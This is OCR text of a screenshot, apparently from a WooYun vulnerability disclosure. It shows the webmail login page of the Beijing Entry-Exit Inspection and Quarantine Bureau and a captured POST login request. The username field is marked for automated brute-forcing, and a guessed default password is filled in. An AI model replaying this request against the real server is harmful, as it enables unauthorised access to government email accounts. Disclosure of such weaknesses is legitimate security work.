 北京出入境检验检疫局电子邮件系统
Beijing entry-exit inspection and quarantine Postoffice eMail System
Login
用户名 1111 @ bjciq.gov.cn
密 码 ••••
登 录 在线帮助
北京出入境检验检疫局电子邮件系统
mail.bjciq.gov.cn
目标数据
分析地址:
记录(R)
请求包:
POST /cgi-bin/web2cgi/login.cgi HTTP/1.1
Host: mail.bjciq.gov.cn
Proxy-Connection: keep-alive
Content-Length: 123
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: http://mail.bjciq.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.89
Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.bjciq.gov.cn/web2/login_template/9.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: prevLoginUserName=1234%40bjciq.gov.cn
lang=gb&username=§1111
§&mail_domain=bjciq.gov.cn&password=bjciq&verifynum=&imageFiel
d=%E7%99%BB++%E5%BD%95&verifynum_option=no
www.wooyun.org